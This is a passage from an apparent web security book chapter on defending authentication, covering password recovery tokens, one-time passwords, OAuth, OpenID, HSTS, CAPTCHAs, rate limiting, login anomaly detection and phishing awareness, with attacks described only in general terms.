Enabling users to recover forgotten passwords stresses the difficult balance between security and usability. On one hand, the site must ensure that password recovery cannot be abused by hackers to gain access to a victim’s account. On the other hand, the recovery mechanism cannot be too burdensome for users or else they may abandon the site. On the third hand (see, this is complicated), password recovery inevitably relies on trusting the security of e-mail.
• Rely on secret questions (e.g. What is your quest? What is your favorite color?) as barriers to having a password recovery link e-mailed. Do not rely on secret questions to prove identity; they tend to have less entropy than passwords. Being able to reset a password based solely on answering questions is prone to brute force guessing. Requiring access to e-mail to receive the recovery link is a stronger indicator that only the legitimate user will receive the link.
• Use strong pseudo-random values for recovery tokens. This means using cryptographic pseudo-random number generation functions as opposed to system functions like srand().
• Do not use the hash of a property of the user’s account (e.g. e-mail address, userid, etc.) as the recovery token. Such items can be brute forced more easily than randomly generated values.
• Expire the recovery token. This limits the window of opportunity for an attacker to brute force values. Common durations for a token are on the order of a few hours to one day.
• Indicate that a recovery link was sent to the e-mail associated with the account as opposed to naming the e-mail address. This minimizes the information available to the attacker, who may or may not know the victim’s e-mail.
• Consider out-of-band notification such as text messages for delivery of temporary passwords. The notification should only be sent to devices already associated with the account.
• Generate follow-up notifications to indicate a password recovery action was successfully performed. Depending on the risk you associate with recovery, this can range from e-mail notification, to text message, to a letter delivered to the account’s mailing address.
Alternate Authentication Frameworks
One strategy for improving authentication is to move beyond password-based authentication into multifactor authentication. Passwords represent a static shared secret between the web site and the user. The web sites confirms the user’s identity if the password entered in the login page matches the password stored by the site. Anyone presenting the password is assumed to be the user, which is why password stealing attacks like network sniffing and cross-site scripting are useful to an attacker.
Alternate authentication schemes improve on passwords by adding additional factors required to identify the user. A one-time password scheme relies on a static password and a device (hardware or software) that generates a random password on a periodic basis, such as producing a 9-digit password every minute. In order for an attacker to compromise this scheme it would be necessary to obtain not only the victim’s static password, but also the device used to generate the one-time password. So while a phishing attack might trick the victim into divulging the static password, it isn’t possible to steal a physical device that generates the one-time password.
One-time passwords also mitigate sniffing attacks by protecting the confidentiality of the user’s static password. Only the one-time password generated by the combination of static password and generating device is sent to the web server. An attacker may compromise the temporary password, but the time window during which it is valid is very brief—typically only a few minutes. A sniffing attack may still compromise the user’s session cookie or other information, but the password is protected.
Web sites may choose to send one-time passwords out-of-band. Upon starting the login process the user may request the site to send a text message containing a random password. The user must then use this password within a number of minutes to authenticate. Whether the site provides a token generator or sends text messages, the scheme is predicated on the idea that the user knows something (a static password) and possesses something (the token generator or a phone). The security of multi-factor authentication increases because the attacker must compromise knowledge, relatively easy as proven by phishing and sniffing attacks, and a physical object, which is harder to accomplish on a large scale. (Alternately the attacker may try to reverse engineer the token generation system. If the one-time passwords are predictable or reproducible then there’s no incremental benefit of this system.)
OAuth 2.0
The OAuth protocol aims to create an open standard for control of authorization to APIs and data (http://oauth.net/). OAuth generates access tokens that serve as surrogates for a user’s username and password. Clients and servers use the protocol to grant access to resources (such as APIs to send tweets or view private photos) without requiring the user to divulge their password to third-party sites. For example, the browser’s Same Origin Policy prevents http://web.site/ from accessing content on https://twitter.com/. Using OAuth, the web.site domain could send and retrieve tweets on behalf of a user without knowledge of the user’s password.
The user must still authenticate, but does so to the twitter.com domain. With OAuth, the web site domain can gain an access token on the user’s behalf once the user has authenticated to twitter.com. In this way the user needn’t share their password with the potentially less trusted or less secure web.site domain. If web.site is compromised, some tweets may be read or sent, but the user’s account remains otherwise intact and uncompromised.
OAuth 2.0 remains in draft, but is implemented in practice by many sites. The draft is available at http://tools.ietf.org/html/draft-ietf-oauth-v2-22. More resources with examples of implementing client access are available at for Microsoft Live (http://msdn.microsoft.com/en-us/library/hh243647.aspx), Twitter (https://dev.twitter.com/docs/auth/oauth/single-user-with-examples), and Facebook (https://developers.facebook.com/docs/reference/javascript/).
If you plan on implementing an authorization or resource server to grant access to APIs or data on your own site, keep the following points in mind:
• Redirect URIs must be protected from user manipulation. For example, a hacker should not be able to modify a victim’s redirect in order to obtain their tokens.
• TLS is necessary to protect credentials and tokens in transit. It is also necessary to identify endpoints, i.e. verify certificates.
• For consumers of OAuth-protected resources, the security problems are reduced from traffic security and credential management (e.g. protecting passwords, creating authentication schemes) to ensuring HTTPS and protecting access tokens (e.g. preventing them from being shared, properly expiring them). This minimizes the security mistakes.
• Has no bearing on hacks like those covered in Chapters 2 and 3 (HTML Injection & Cross-Site Scripting and Cross-Site Request Forgery).
• Does not prevent users from divulging their passwords to sites that spoof login pages, e.g. phishing.
OpenID
OpenID (http://openid.net/) enables sites to use trusted, third-party servers to authenticate users. Instead of creating a complete user registration and authentication system, a site may use the OpenID protocol to manage users without managing user credentials. When it’s no longer necessary to ask for a username and password, it’s no longer necessary to go through the cryptographic steps of protecting, hashing, and managing passwords. (This doesn’t eliminate the need for good security practices, it just reduces the scope of where they must be applied.)
A famous example of OpenID is its use by Stack Overflow (http://stackoverflow.com/) and its Stack Exchange network of sites. Figure 5.3 shows the login page that provides an abundance of authentication options.

Figure 5.3 One login page, many login providers
You’ll note in the previous image that the OpenID provider is not limited to one or two sites. One user could choose Facebook, another could use Wordpress. The Stack Exchange site manages the data it cares about for the user, such as profile information and site reputation, but it need not know anything about the user’s password. This is an ideal situation. Should the site’s database ever be compromised, there are no passwords for the attackers to steal.
It’s important to remember that even though OpenID eliminates the need to manage passwords, a site must still protect a user’s session token. For example, sniffing attacks against HTTP traffic will be just as successful; the attackers will just be limited to the victim’s current session and the targeted site—the victim’s OpenID account remains secure.
note
There’s an important counterpoint to OAuth and OpenID mechanisms: They encourage users to enter credentials for a sensitive account when visiting unrelated sites. It’s undesirable for users to be fooled into entering Facebook or Twitter credentials into a site that spoofs the behavior of an OAuth/OpenID prompt. This isn’t a technical problem. Nor is it an intrinsic vulnerability of these authentication mechanisms. This kind of problem highlights the challenge of fighting social engineering attacks. And the over-reliance on static passwords that has plagued computer security for decades with no promise of being successfully replaced on a grand scale.
HTTP Strict-Transport-Security (HSTS)
This chapter places heavy emphasis on Transport Layer Security (TLS, which provides the “S” in HTTPS). HTTPS is a strong countermeasure, but an imperfect one.
One problem with HTTPS is that sites must serve their content via HTTPS, but browsers are not beholden to strictly using HTTPS links. Users have also become inured to browser warnings about self-signed certificates and other certificate errors. As a consequence, intermediation attacks that spoof web sites and present false certificates remain a successful attack technique for phishers.
HSTS addresses the imperfections of HTTPS by placing more rigid behaviors on the browser that users cannot influence, either accidentally or on purpose. The draft of the protocol is available at http://tools.ietf.org/id/draft-ietf-websec-strict-transport-sec-03.txt. The protocol uses HTTP headers to establish more secure browser behavior intended to.
• Establish confidentiality and integrity of traffic between the browser and the web site.
• Protect users unaware of the threat of network sniffers, e.g. HTTP over a wireless network.
• Protect users from intermediation attacks that spoof secure sites, e.g. DNS attacks against the client that redirect traffic.
• Enable the browser to prevent information leakage from secure to non-secure connections, e.g. http:// and https:// links. This addresses lack of security awareness on the part of users, and developer mistakes (e.g. mixing links) in the web site.
• Enable the browser to terminate connections that receive certificate errors without user intervention. In other words, the user can neither bypass the error intentionally nor accidentally.
• Keep in mind that HSTS focuses on transport security—data in transit between the browser and the web site. While it protects the password (and other data) sent over the network, it has no bearing on the site’s handling and storage of password and user data. Nor does it have bearing on brute force attacks or how users handle their passwords (e.g. sharing it or being tricked into divulging it).
Deploying HSTS almost as easy as configuring an HTTP response header on the server. Figure 5.4 shows the HTTP response header set by visiting https://www.paypal.com/. The header is inspected using the indispensable Firebug plugin for Firefox (http://getfirebug.com/).

Figure 5.4 Checking an HSTS header with Firebug
Because HSTS prohibits the browser from following non-HTTPS links to the protected domain(s), content unavailable over HTTPS may break the user’s experience. Once again, security is not intended to trump usability. So deploy HSTS with caution:
• Start with short max-age values to test links without accidentally causing the browser to maintain its HSTS for longer periods than necessary in the face of problems.
• Decide how to anticipate, measure, or blindly accept the overhead of encrypting traffic (SSL and TLS do not have zero overhead costs).
• Determine the impact of HTTPS on the site’s architecture in terms of logging, reverse proxies, and load balancing.
Note
Under HSTS, the browser’s unilateral prevention of connections to non-secure links makes for an interesting theoretical attack. Imagine a hacker that is able to insert a Strict-Transport-Security header in a web site’s response (which would have to be served over HTTPS). If the web site was not prepared to serve its content within HSTS policies (such as not cleaning up http://links), then the headers would effectively create a denial of service for users’ browsers that enforce the policy. Combined with a long max-age value, this would be an unfortunate hack. It’s an unlikely scenario, but it illustrates a way of thinking that inverts sense of an anti-hacking mechanism into a hacking technique.
Engage the User
Indicate the source and time of the last successful login. Of these two values, time is likely the more useful piece of information to a user. Very few people know the IP addresses that would be recorded from accessing the site at work, at an Internet cafe, or home, or from a hotel room. Time is much easier to remember and distinguish. Providing this information does not prevent a compromise of the account, but it can give observant users the information necessary to determine if unauthorized access has occurred.
Possibly indicate if a certain number of invalid attempts have been made against the user’s account. Approach this with caution since it is counterproductive to alarm users about attacks that the site continually receives. Attackers may also be probing accounts for weak passwords. Telling users that attackers are trying to guess passwords can generate support requests and undue concern if the site operators have countermeasures in place that are actively monitoring and blocking attacks after they reach a certain threshold. Once again we bring up the familiar balance between usability and security for this point.
Reinforce Security Boundaries
Require users to re-authenticate for actions deemed highly sensitive. This may also protect the site from some cross-site request forgery attacks by preventing requests from being made without user interaction. Some examples of a sensitive action are:
• Changing account information, especially primary contact methods such as an e-mail address or phone number.
• Changing the password. The user should prove knowledge of the current password in order to create a new one.
• Initiating a wire transfer.
• Making a transaction above a certain amount.
• Performing any action after a long period of inactivity.
Annoy the User
At the opening of this chapter we described passwords as a necessary evil. Evil, like beauty, rests in the beholder’s eye. Web sites wary of attacks like brute force or spamming comment fields use a Completely Automated Public Turing3 test to tell Computers and Humans Apart (mercifully abbreviated to CAPTCHA) to better distinguish between human users and automate scripts. A CAPTCHA is an image that contains a word or letters and numbers that have been warped in a way that makes image analysis difficult and, allegedly, deciphering by humans easy. Figure 5.5 shows one of the more readable CAPTCHAs.

Figure 5.5 A warped image used to defeat automated scripts
CAPTCHAs are not a panacea for blocking brute force attacks. They must be implemented in a manner that actually defeats image analysis as opposed to just be an image that contains a few letters. They also adversely impact a site’s usability. Visitors with poor vision or are color blind may have difficulty identifying the mishmash of letters. Blind visitors using screen readers will be blocked from accessing the site (although audio CAPTCHAs have been developed).
Escalating Authentication Requirements
The risk profile of the web site may demand that CAPTCHAs be applied to the login page regardless of the potential impact on usability. Try to reach a compromise. Legitimate users might make one or two mistakes when entering a password. It isn’t necessary to throw up a CAPTCHA image at the very first appearance of the login page. If the number of failed attempts passes some small threshold, say three or four attempts, then the site can introduce a CAPTCHA to the login form. This prevents users from having to translate the image except for rarer cases when the password can’t be remembered, is misremembered, or has a typo.
Request Throttling
Brute force attacks rely on having a login page that can be submitted automatically, but they also rely on the ability to make a high number of requests in a short period of time. Web sites can tackle this latter aspect by enforcing request throttling based on various factors. Request throttling, also known as rate limiting, places a ceiling on the number of requests a user may make within a period of time. Good request throttling significantly changes the mathematics of a brute force attack. If an attacker needs to go through 80,000 guesses against a single account, then the feat could be accomplished in about 15 minutes if it’s possible to submit 100 requests per second. If the login page limits the rate to one guess per second (which is possibly a more reasonable number when expecting a human to fill out and submit the login form), then the attacker would need close to a full day to complete the attack.
Rate limiting in concept is simple and effective. In practice it has a few wrinkles. The most important factor is determining the variables that define how to track the throttling. Consider the pros and cons of the following points:
• Username—The web site chooses to limit one request per second for the same username. Conversely, an attacker could target 100 different usernames per second.
• Source IP address—The web site chooses to limit one request per second based on the source IP address of the request. This causes false positive matches for users behind a proxy or corporate firewall that causes many users to share the same IP address. The same holds true for compromises that attempt to limit based on a partial match of the source IP. In either case, an attacker with a botnet will be launching attacks from multiple IP addresses.
The counterattacks to this defense should be understood, but should not outright cause this defense to be rejected. A web site can define tiers of rate limiting that change from monitoring the requests per second from an IP address to limiting the requests if that IP address passes a certain threshold. There will be the risk of slowing down access for legitimate users, but large outliers like consistent requests over a one-hour period are much more likely to be an attack that an absentminded user. The primary step is creating the ability to monitor for attacks.
Logging and Triangulation
Track the source IP address of authentication attempts for an account. The specific IP address of a user can change due to proxies, time of day, travel, or other legitimate reasons. However, the IP address used to access the login page for an account should remain static during the brief login process and is very unlikely to hop geographic regions during failure attempts.
This method correlates login attempts for an account with the source IP of the request. If an IP address is hopping between class B addresses during a short period of time (a minute, for example), that behavior is a strong indicator of a brute force attack.
Additionally, if successful authentication attempts occur contemporaneously or within a small timeframe of each other and have widely varied source IP addresses, then that may indicate a compromised account. It isn’t likely that a user in California logs into an account at 10Am PST followed by another login at 1Pm PST from Brazil. Organizations like banks and credit card companies employ sophisticated fraud detection schemes that look for anomalous behavior. The same concept can be applied to login forms based one variables like time of day, IP address block, geographic region of the IP address, or even details like the browser’s User-Agent header.
Outliers from normal expected behavior do not always indicate fraud, but they can produce ever-increasing levels of alert until passing a threshold where the application locks the account due to suspicious activity.
Defeating Phishing
Convincing users to keep their passwords secure is a difficult challenge. Even security-conscious users may fall victim to well-designed phishing attacks. Plus, many attacks occur outside the purview of the targeted web application which makes it near impossible for the application to apply technical countermeasures against phishing attacks.
Web sites can rely on two measures to help raise users’ awareness of the dangers of phishing attacks. One step is to clearly state that neither the web site’s support staff or administrators will ever ask a user to divulge a password. Online gaming sites like Blizzard’s World of Warcraft repeatedly make these statements in user forums, patch notes, and the main web site. Continuously repeating this message helps train users to become more suspicious of messages claiming to require a username and password in order to reset an account, update an account, or verify an account’s authenticity.
Web sites are also helped by browser vendors. Developers of web browsers exert great efforts to make the web experience more secure for all users. One step taken by browsers is to make more explicit the domain name associated with a URI. Web sites should always encourage visitors to use the latest version of their favorite web browser. Figure 5.6 shows the navigation bar’s change in color to green that signifies the SSL certificate presented by the web site matches the domain name. The domain name, ebay.com, stands out from the rest of the URI.

Figure 5.6 IE8 visually alters the navigation bar to signal a valid HTTPS connection
All of the latest versions of the popular browsers support these Extended Validation (EV) SSL certificates and provide visual feedback to the user. EV SSL certificates do not guarantee the security of a web site. A site with a cross-site scripting or SQL injection vulnerability can be exploited just as easily whether an EV SSL certificate is present or not. What these certificates and coloring of navigation bars are intended to provide is better feedback that indeed the web site being visited belongs to the expected web site and is not a spoofed page attempting to extract sensitive information from unwitting visitors.
We will cover more details about securing the web browser in Chapter 8: Web of Distrust.
Protecting Passwords
As users of web application we can also take measures to protect passwords and minimize the impact a site doesn’t protect passwords as it should. The most important rule is never divulge a password. Site administrators or support personnel will not ask for it. Use different credentials for different sites. You may use some web applications casually and some for maintaining financial or health information. It’s hard to avoid re-using passwords between sites because you have to remember which password corresponds to which site. At least choose a password for your e-mail account that is different from other sites, especially if the site uses your e-mail address for usernames. A compromise of your password would easily lead an attacker to your e-mail account. This is particularly dangerous if you remember how many sites use password recovery mechanisms based on e-mail.
Note
If a web site’s password recovery mechanism e-mails you the plaintext version of your original password, then stop using the site. Sending the original password in plaintext most likely means that the site stores passwords without encryption—a glaring security violation that predates the Internet. E-mail is not sent over encrypted channels. Losing a temporary password to a sniffing or other attack carries much lesser risk than having the actual password compromised, especially if the password is used on multiple web sites.
Summary
Web sites that offer customized experiences, social networking sites, e-commerce, and so on need the ability to uniquely identify each visitor. They do this by making a simple challenge to the visitor: prove who you say you are. This verification of identity is most often done by asking the user for a password.
Regardless of how securely the web site is written or the configuration of its ancillary components like firewalls, the traffic from an attacker with a victim’s username and password looks no different than a legitimate user because there are no malicious payloads like those found in fault injection attacks. The attacker performs authorized functions because the application only identifies its users based on login credentials.
The techniques for breaking authentication schemes vary widely based on vulnerabilities present in the application and the creativity of the attacker. The following list describes a few of the techniques. Their common theme is gaining unauthorized access to someone else’s account.
• Guess the victim’s password by launching a brute force attack.
• Impersonate the victim by stealing or guessing a valid session cookie. The attacker doesn’t need any knowledge of the victim’s password and completely bypasses any brute force countermeasures.
• Leverage another vulnerability such as cross-site scripting, cross-site request forgery, or SQL injection impersonate a request or force the victim’s browser to make a request on behalf of the attacker.
• Find and exploit a vulnerability in the authentication mechanism.
Web sites must employ different types of countermeasures to cover all aspects of authentication. Passwords must be confidential when stored (e.g. hashed in a database) and confidential when transmitted (e.g. sent via HTTPS). Session cookies and other values used to uniquely identify visitors must have similar protections from compromise. Otherwise an attacker can skip the login process by impersonating the victim with a stolen cookie.
Authentication schemes require many countermeasures significantly different from problems like SQL injection or cross-site scripting. The latter vulnerabilities rely on injecting malicious characters into a parameter or using character encoding tricks to bypass validation filters. The defenses for those attacks rely heavily on verifying syntax of user-supplied data and preserving the grammar of a command by preventing data from being executed as code. Authentication attacks tend to target processes, like the login page, or protocol misuse, like sending passwords over HTTP instead of HTTPS. By understanding how these attacks work the site’s developers can apply defenses that secure the site’s logic and state mechanisms.
1 The US Government’s FIPS-198 publication describes the HMAC algorithm (http://csrc.nist.gov/publications/fips/fips198/fips-198a.pdf). Refer to your programming language’s function reference or libraries for cryptographic support. Implement HMAC from scratch if you wish to invite certain doom.
2 To pick just one of many possible resources, check out http://csrc.nist.gov/groups/ST/hash/documents/IBM-TJWatson.pdf. The inner workings of the SHA hashes are described in http://csrc.nist.gov/publications/fips/fips180-3/fips180-3_final.pdf.
3 Alan Turing’s contributions to computer science and code breaking during WWII are phenomenal. The Turing Test proposed a method for evaluating whether a machine might be considered intelligent. An explanation of much of his thoughts on machine intelligence can be found at http://plato.stanford.edu/entries/turing/. Alan Turing: the Enigma by Andrew Hodges is another resource for learning more about Turing’s life and contributions.